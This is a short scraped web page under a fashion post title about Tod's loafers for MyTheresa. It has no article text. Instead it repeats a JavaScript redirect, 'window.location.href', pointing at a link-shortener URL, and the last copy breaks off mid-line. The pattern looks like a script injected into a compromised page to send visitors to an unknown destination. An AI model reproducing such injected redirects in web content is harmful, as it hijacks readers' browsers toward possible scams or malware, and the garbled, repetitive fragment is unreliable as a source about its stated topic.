
New Arrivals: Tod’s x MyTheresa’s Elegant Loafers
September 28, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...